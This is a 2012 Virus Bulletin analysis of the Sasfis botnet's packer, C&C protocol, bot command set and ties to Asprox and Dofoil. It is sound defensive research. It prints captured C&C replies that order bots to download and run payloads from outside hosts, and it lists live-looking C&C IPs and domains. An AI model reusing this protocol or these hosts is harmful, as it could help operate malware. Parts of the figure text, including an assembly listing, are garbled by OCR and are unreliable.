# **Tracking the 2012 Sasfis campaign**

**virusbulletin.com**[/virusbulletin/2012/11/tracking-2012-sasfis-campaign](https://www.virusbulletin.com/virusbulletin/2012/11/tracking-2012-sasfis-campaign)

2012-11-01

**Micky Pun**

Fortinet, Canada **Editor:** Helen Martin **Abstract**

Micky Pun unveils all the important nuts and bolts of the latest instalment of the Sasfis botnet by analysing its packers, core payloads and botnet operations.

Researchers at *Fortinet* have been tracking the Sasfis malware campaign since a surge of new samples surfaced in late May 2012. By early August, the Sasfis botnet had already undergone five major changes. In this article we will unveil all the important nuts and bolts of the latest instalment of the Sasfis botnet by analysing its packers, core payloads and botnet operations (including its relationship with the Asprox spambot). We will also discuss its connection with the Dofoil campaign, which was highly active until the rise of the new Sasfis botnet.

# **Sample delivery**

From the samples we have collected since May, it is evident that the Asprox spambot is used by Sasfis as its sole spreading mechanism. Carrying on its tradition, Asprox initially used the name of a trusted delivery company as the bait to trick users into opening an executable email attachment with a document icon. In early August, however, it was observed that the spam had been improved by replacing the email content with an image containing the same text. The image  $(Eigure 1)$  encourages the user to click on it – in doing so downloading another malicious executable with a document icon. After executing the file, the payload deletes the executable and opens a blank text file in Notepad at the current location to divert the user's attention. These changes provide some benefits to Asprox in that the malware sample is no longer attached to the spam (which previously could easily be blocked by firewalls with up-to-date malware definitions). In addition, storing the malware online makes the botnet operation more dynamic and effective; rapid replacement of the sample makes effective sample collection difficult and hence challenges anti-virus vendors that use checksum-based detection.



**Figure 1. New Asprox spam with picture linked to the malicious attachment stored online.**

# **Packer**

The new Sasfis is packed with a custom packer which releases a DLL PE file into memory. While unpacking the malware, you will notice that the initial part of the custom packer consists of obfuscating instructions, sometimes combined with anti-debug or anti-virtual-environment techniques that aim to make it difficult for humans or emulators to determine the start of the malicious code.

After successfully unpacking the custom packer, we find in the allocated memory a payload DLL wrapped in a DLL loader, which in turn is wrapped in a decoder (illustrated in **Figure 2**).

### **Figure 2. The structure of Sasfis samples.**

The injection technique that is used in the DLL loader is rather new and had not been seen until the Dofoil campaign last year. (We will discuss the relationship between the 2012 Sasfis campaign and Dofoil later in the article.) It is also worth mentioning that some of the custom packers used by Sasfis were found to be identical to the packers being used for packing the Andromeda botnet client – however, a discussion of Andromeda is outside the scope of this article.

# **Payload**

The payload of Sasfis acts as a listening client in the botnet operation. It does not have a predefined task and only listens for commands that are issued by the C&C server. The traffic that would be accepted by the C&C server is described below:

[C&C server URL]/forum/index.php?r=gate&id=XXXXXXX&group=XXXXX&debug=0

And in later versions (appeared on 23 July):

[C&C server URL]/forum/index.php?r=gate&id=XXXXXXX&group=XXXXX&debug=0&ips=XXX

And when the host has been infected more than once in the later edition (first appeared on 6 August) the following traffic pattern will appear:

[C&C server URL]/forum/index.php?r=gate/getipslist&id=XXXXXXX

### where:

- **id** is the volume serial number that can be used as the unique identity of the running machine
- **group** is used by the C&C server to identify the running version of the botnet (this will be discussed further in the 'botnet operation' section)
- **ips** is the local IP of the botnet client (for collecting data on local network topology).

The first two request formats will allow the client to make contact with the C&C server. The third request format is used for getting a new IP list of 'possible' C&C servers. In addition, the second and third request formats will be encrypted in the TCP traffic by RC4 with the volume serial number as a key.

http://[IP derived from IP List]:[Port from the IPList]/[RC4 key]index.php?r=gate&id=[Volume serial Number] &group=[groupID]&debug=0&ips=[local IP]

### For example:

If the randomly chosen server is determined as 62.75.163.172 with port 84 from the IP list, the following line shows what the request looks like before encryption:

http://62.75.163.172:84/ac197b68index.php?r=gate&id=ac197b68&group=n1308rcm&debug=0&ips=192.168.153.130

After encrypting the later part with the key using RC4, the hex value of the result will be converted to an ASCII string and attached to the request expression as indicated below:

http://62.75.163.172:84/ac197b68988846E47A0F7C6C39E74966287DD0049B32136C54EA07AE3C6FDDC1E58A1CC6DF1D34128 63B821669AF61F182A561F7C7610AA15965570F6A4CF5AE1CA2EA30169A70FD08FE430D

When a request is sent to a C&C server, a few different kinds of responses may be received by the client – see **Figure 3.**| GET /forum/index.php?r=gate&id=8 MMM&group=sp28&debug=0-+TTP/1.1                                                                                                                                                       |                                     |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|
| User-Agent: Mozilla/5.0 (windows; U; MSIE 9.0; Windows NT 9.0; en-US)                                                                                                                                                  |                                     |
| Host: quebecstreet2412.ru                                                                                                                                                                                              |                                     |
|                                                                                                                                                                                                                        |                                     |
| HTTP/1.1 200 OK                                                                                                                                                                                                        |                                     |
| Server: $nqinx/1.1.19$                                                                                                                                                                                                 |                                     |
| Date: Thu, 28 Jun 2012 20:38:18 GMT                                                                                                                                                                                    |                                     |
| Content-Type: text/html                                                                                                                                                                                                | <b>Request Message</b>              |
| Content-Length: 46                                                                                                                                                                                                     |                                     |
| Connection: keep-alive                                                                                                                                                                                                 |                                     |
| X-Powered-By: PHP/5.3.3-7+squeeze8                                                                                                                                                                                     |                                     |
| Vary: Accept-Encoding                                                                                                                                                                                                  |                                     |
| E=run&u=http://www.bikeinsu.com/images/ppd_exeGET_/forum/index.php?<br>r=gate&id=8 d&group=sp28&debug=0 HTTP/1.1<br>User-Agent: Mozilla/5.0 (Windows: U; MSIE 9.0; Windows NT 9.0; en-US)<br>Host: quebecstreet2412.ru |                                     |
| HTTP/1.1 200 OK                                                                                                                                                                                                        |                                     |
| Server: nginx/1.1.19                                                                                                                                                                                                   |                                     |
| Date: Thu, 28 Jun 2012 20:39:12 GMT                                                                                                                                                                                    |                                     |
| Content-Type: text/html                                                                                                                                                                                                |                                     |
| Content-Length: 78                                                                                                                                                                                                     |                                     |
| Connection: keep-alive                                                                                                                                                                                                 | <b>C&amp;C Server Reply Message</b> |
| X-Powered-By: PHP/5.3.3-7+squeeze8                                                                                                                                                                                     |                                     |
| Vary: Accept-Encoding                                                                                                                                                                                                  |                                     |
|                                                                                                                                                                                                                        |                                     |
| c=rdl&u=http://quebecstreet2412.ru/forum/get/p3.dll.crp&a=0&k=00001040&n=psdll=                                                                                                                                        |                                     |

#### **Figure 3. When a request is sent to a C&C server, a few kinds of responses may be received by the client.**

The traffic captured by Wireshark demonstrates two possible replies from the C&C server (c=run and c=rdl) in response to the same request message. Table 1 summarizes all the responses that can be accepted and interpreted by the client.

| <b>C&amp;C</b> server<br>command                                 | Format                                                                                                   | <b>Parameters</b>                                                                                                                                                               |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Download and run                                                 | $c = run&u = %1024s$                                                                                     | $u = URL$                                                                                                                                                                       |
| Remove                                                           | $C = rem$                                                                                                | N/A                                                                                                                                                                             |
| Download, decrypt and<br>run (with open to<br>register and drop) | [older Version]<br>c=rdl&u=%1024[^&]&a=%x&k=%x [newer<br>version<br>c=rdl&u=%1024[^&]&a=%x&k=%x&n=%1024s | $u = URL$ , a = autorun flag where a = 1 means the file will be<br>stored in the system and autorun will be set up, $k =$ encryption<br>$key, n = name for the downloaded file$ |
| Idle                                                             | $c = idl$                                                                                                | N/A                                                                                                                                                                             |
| Rename download at<br>registry                                   | $c = red$ &n=%1024s                                                                                      | $n =$ name of the downloaded file                                                                                                                                               |
| Update                                                           | $c = u \cdot 4.1024$ s                                                                                   | $U = URL$ of the replacement botnet client                                                                                                                                      |

#### **Table 1. Commands accepted by Sasfis client.**

For better malicious file management on infected hosts, Sasfis has a set of rules to keep track of the downloaded items. For example, when a malicious executable such as FakeAV is downloaded through use of the c=rdl command, a registry entry will be created related to this downloaded file stored in the file system (*Figure 4*). The entry will be encrypted with a key either generated by some API function or simply by a hard-coded constant. When the Sasfis client wants to retrieve infomation regarding the downloaded files, it will iterate through the all keys in HKEY\_CURRENT\_USER/SOFWARE and XOR the first 16 digits of the registry data (e.g. /0x09/0x18/0x28/0x95/0x5F/0x19/0x2F/0x94/0x58) with its own key (e.g. VolumeSerialNumber = 'AC197b68' and equalivant to '/0x68/0x7b/0x97/0xAC' in hex). The registry entry will be valid if the result is equal to the ASCII value of the key itself ('AC197b68' which is /0x61/0x63/0x31/0x39/0x37/0x62/0x36/0x38 in hex). The rest of the registry data after decryption is shown in Figure 5. Following the ASCII value of the key, the next eight bytes are the key for decrypting the downloaded file stored at %APPDATA% with the filename specified in the last eight bytes of data. The filename 'svdll' in Figure 5 is used for identifying the downloaded object, the server command 'c=red&%1024s' allows this name to be modified.| Registry                                                                                                                                                                                                                                                                                             | Name      | Type   | Data                                                             |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------|--------|------------------------------------------------------------------|
| <b>B</b> My Conputer                                                                                                                                                                                                                                                                                 | (Default) | REG_SZ | (value not set)                                                  |
| HET CLASSES ROOT<br>HET CURRENT USER<br>AppEvents<br>Console <sup></sup><br>Control Panel<br>Environment<br><b>EUDC</b><br>Identities<br>Keyboard Layout<br>Frinters<br>SessionInformation<br>Software<br><b>Classes</b><br>Intel<br>Hacronedia<br>Hicrosoft<br>Netscape<br>$\left  \bullet \right $ | rqepdvju  | REG_SZ | 091828955F192F94584B299C58492A9C1B0D7DC0044671D901036CC81A1F22AC |
| Policies<br>国<br><b>Qnvwwrkd</b><br>Figure 4. Registry of a host infected by Sasfis.                                                                                                                                                                                                                 |           |        |                                                                  |

|                                                        |                                                               |  |  |  |                            |  |                               | 9 A B C D E | 0123456789AnGDR                                      |
|--------------------------------------------------------|---------------------------------------------------------------|--|--|--|----------------------------|--|-------------------------------|-------------|------------------------------------------------------|
| 0000h: 61 63 31 39 37 62 36 38 30 30 30 30 30 32 33 30 |                                                               |  |  |  |                            |  |                               |             | ac197b6800000230                                     |
| 0010h: 73 76 64 6C 6C 3D 68 75 69 78 75 64 72 64 3B 00 |                                                               |  |  |  |                            |  |                               |             | svdll huixudrd;                                      |
| 0020h:                                                 |                                                               |  |  |  |                            |  |                               |             |                                                      |
|                                                        | Name used by botnet to indentified the<br>stored file content |  |  |  |                            |  | <b>Decryption Key for the</b> |             | Decrypt key for file stored at<br>%AppData%/huixudrd |
|                                                        |                                                               |  |  |  | <b>Registry Value Data</b> |  |                               |             | File will be stored at %AppData%/huixudrd            |

**Figure 5. Registry data reveals information after decryption (XOR with DWORD key).**

Another encrypted part of the payload is the C&C server address. In the newer versions, when the command 'getipsList' is requested, an IP list will be downloaded in the following structure:

```
Struct IP_LIST_ENTRY
{
     DWORD C&C_IP
     WORD C&C_Port_number
}
Struct IP_LIST
{
NUMBER_OF_ENTRY = list length / 6
IP_LIST_ENTRY[NUMBER_OF_ENTRY]
}
```
The IP list is encrypted with RC4 and the client will randomly choose one C&C IP for each request. Rather than the entire IP pool being decrypted and revealed in the dynamic memory, only the chosen C&C IP entry is decrypted using RC4. Figure 6 shows the location of the decryption method in the payload, the 'default' IP pool and hard-coded decryption key location. Figure 7 summarizes the IP pool decryption method.

```
.text.iouvorpn<br>.text:10003F5A loc_10003F5A:
                                                                                                                CODE XREF: Work+63DTj
                                                                             eax, [ebp+var_92]<br>eax, eax<br>short loc_10003FB0
.text:10003F5A
                                                             nouzx
text:10000158<br>text:10003F61.text:10003F63
                                                             test<br>jnz
                                                             novzx<br>test
                                                                             ecx, [ebp+var_79]<br>ecx, ecx<br>short loc_10003FB0
.text:10003F65
text:10003769<br>text:10003F69<br>text:10003F6B<br>text:10003F6D
                                                             jnz<br>lea
                                                                             edx, [ebp+var_50] ; Previous stored hard code Key
                                                             push<br>push<br>push<br>lea
text:10003F70edx
text:10000770<br>text:10003F71.text:10003F73
                                                                             eax, [ebp+var_118]<br>eax = 001 = 001 = 001 = 001<br>sub_10004CD0 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 = 001 
.text:10003F78
text: 10003F7E.<br>text:10003F7F.
                                                             push<br>call
.text:10003F84
                                                             add
                                                                             esp, 10h<br>ecx. Teaxl
.text:10003F87
                                                             nou
```
**Figure 6. Location of the IP pool being decrypted.**



**Figure 7. IP pool decryption method.**

(For a larger version of Figure 7 please [click here](https://www.virusbulletin.com/uploads/images/figures/2012/11/Sasfis-7-large.jpg).)# **Downloads**

Once it has registered itself on the C&C server, the Sasfis client will keep polling the server for possible downloads until it is no longer available. The downloaded files include the Asprox spambot (Dammec), a wide variety of password stealers (usually identified as Grabberz), and FakeAV. The Asprox spambot will download a template containing email recipients, the email content, and the attachment or link to download the attachment. FakeAV is downloaded as a pay-per-install element which allows the botnet owner to generate income. The traffic shows that a response will be sent back to another server to give notice that FakeAV has been run.

# **Botnet operation**

Figure 8 presents the major changes seen in the Sasfis network since its first discovery. From the timeline, we can see that Sasfis is a growing botnet with increasing functionality and complexity. The groupID is most likely the date when the sample was produced. Through our study of an active Sasfis botnet, we noticed that the uptime of new C&C servers has decreased from an average of one week in May to an average of one to two days in September. This decreasing trend could be explained by the fact that the botnet has already been operating for a few months and it might have reached a point when it has established an optimal number of spambots to keep the botnet growing. In addition, the rapid change of botnet server indicated that the operator has been shifting focus from infecting more computers to preserving the existing infected hosts. By using a pool of malicious IP server addresses to create dynamic traffic, the botnet operator attempts to avoid over exposure of his malicious IPs (which could lead to being blocked by security products). The 'get IP list' command, which is triggered by a reinfection condition, reinforces this goal by rapidly exchanging the IP pool.

# TIMELINE of Sasfis Development since May 2012



**Figure 8. Timeline of Sasfis development since May 2012.**

Perhaps one of the most significant differences between this year's Sasfis and older versions was its integration with Asprox. Traditionally, the Asprox spambot was hosted on different IPs separated from the Sasfis botnet. However, in the 2012 Sasfis samples (from the beginning of August when the IP list was used to replace the malicious domain list), we observed that the same pool of IP addresses was being used by both Asprox C&C servers (for keep-alive messages) and the Sasfis C&C servers. We indentified identical IPs in the Asprox spam template (Listing 1) and Sasfis samples (Listing 2).

<s>**114.202.247.182:84 173.230.131.168:84 188.138.95.133:84 195.210.47.109:80 203.130.129.58:84 209.20.78.241:84** 68.173.180.226:84 **72.55.174.23:84 74.208.73.243:84 77.81.225.253:84** 86.126.42.121:84

**95.131.66.34:84** loftgun01.ru postbox901.ru sbolt71.ru slopokan21.ru teranian111.ru</s>

**Listing 1: Asprox template downloaded from http://24.106.225.182:80 at 2012-09-07 06:32:47 with sample 8cbfaf6f0334b993f0a69b70fcaea6a2.****195.210.47.109:80 72.55.174.23:84 74.208.73.243:84 114.202.247.182:84 209.20.78.241:84 203.130.129.58:84 188.138.95.133:84 77.81.225.253:84 173.230.131.168:84 95.131.66.34:84** 79.52.163.227:80

**Listing 2: Default C&C IP pool decoded from sample 8cbfaf6f0334b993f0a69b70fcaea6a2.**

Comparing the IPs we acquired from the previous sample with the traffic we collected at around the time when this sample was collected (Table 2), it is clear that the pool of IPs we got from Listings 1 and 2 is just a small subset of the IP pools that are used for the C&C and Asprox server pool as very few identical IPs were observed. This has made tracking down the entire botnet very difficult because of how the botnet 'branches out' and becomes dynamic. The introduction of the IP pool has added an element of randomness to the botnet's growth and creates a nightmare for sample replication.

| <b>Access time</b> | <b>IP address</b>         | Downloaded item      |
|--------------------|---------------------------|----------------------|
| 07/09/2012 14:47   | http://74.73.102.189:80   | Asprox spam template |
| 07/09/2012 14:28   | http://71.95.37.67:80     | Asprox spam template |
| 07/09/2012 14:01   | http://46.7.249.50:80     | Asprox spam template |
| 07/09/2012 13:49   | http://74.72.186.201:80   | Asprox spam template |
| 07/09/2012 13:42   | http://24.10.137.97:80    | Asprox spam template |
| 07/09/2012 13:03   | http://71.95.37.67:80     | Asprox spam template |
| 07/09/2012 12:38   | http://203.255.53.189:84  | Asprox spam template |
| 07/09/2012 12:33   | http://24.43.106.9:80     | Asprox spam template |
| 07/09/2012 11:15   | http://203.255.53.189:84  | Asprox spam template |
| 07/09/2012 11:10   | http://24.43.106.9:80     | Asprox spam template |
| 07/09/2012 10:59   | http://79.52.163.227:80   | Asprox spam template |
| 07/09/2012 10:32   | http://81.88.152.239:80   | Asprox backup C&C    |
| 07/09/2012 10:23   | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 9:49    | http://46.7.249.50:80     | Asprox spam template |
| 07/09/2012 9:49    | http://68.149.67.42:80    | Asprox spam template |
| 07/09/2012 9:42    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 9:40    | http://98.26.184.1:80     | Asprox spam template |
| 07/09/2012 9:01    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 8:21    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 7:47    | http://68.149.67.42:80    | Asprox spam template |
| 07/09/2012 7:40    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 7:08    | http://81.88.152.239:80   | Asprox spam template |
| 07/09/2012 6:59    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 6:55    | http://74.72.186.201:80   | Asprox spam template |
| 07/09/2012 6:32    | http://24.106.225.182:80  | Asprox spam template |

**Table 2. Traffic collected since three hours before the Asprox template was downloaded.**

# **Relationship with Dofoil**During the process of unpacking Sasfis and its affiliate downloaded item, FakeAV, we discovered that these samples both use the word 'work' as one of the names of an important export function which contains the malicious routine. Looking back at the Dofoil samples we collected between last year and the beginning of this year, we also observed that the word 'work' was revealed during the process of unpacking, marking the location of the payload. There is also a striking resemblance between the injection techniques used by Sasfis and Dofoil. The injection technique provides a way to release the malicious code to a section and attach it to a suspended legitimate window process. The malicious code will be executed when the process is resumed in the end. Since this technique is not common in other malware, these similarities strongly suggest that Sasfis and Dofoil are the work of the same group of authors. Our suspicions were further confirmed by the traffic record we have collected. The history (Table 3) in our system provides evidence that the Dofoil campaign left the cybercrime scene in early May, and the Sasfis campaign stepped in half a month later with the same server (same IP) under a new hostname.

| <b>From C&amp;C server</b>             | Entry<br>date    | <b>Request content</b>                                                                                                                                   | <b>Reply content</b>        |
|----------------------------------------|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------|
| beaufortseaa139.ru/<br>213.152.180.178 | 2012-<br>$05-10$ | GET /aaa/index.php?<br>wFoAAACjraT9p6W0rK+hpOasr6eprv3y9/KC8ob5+fP2hPOGhvPw+YPz8PDx8YKG<br>(*after decryption it will be revealed as /aaa/index.php?cmd= | 302 FOUND http://xxxxxxxx   |
| krasguatanany.ru/<br>213.152.180.178   | 2012-<br>05-31   | GET/gley/index.php?r=gate&id=xxxxxxxx&group=30.05.2012&debug=0                                                                                           | c=rdl&u=http://krasquatanar |

#### **Table 3. Botnet information collected by our system.**

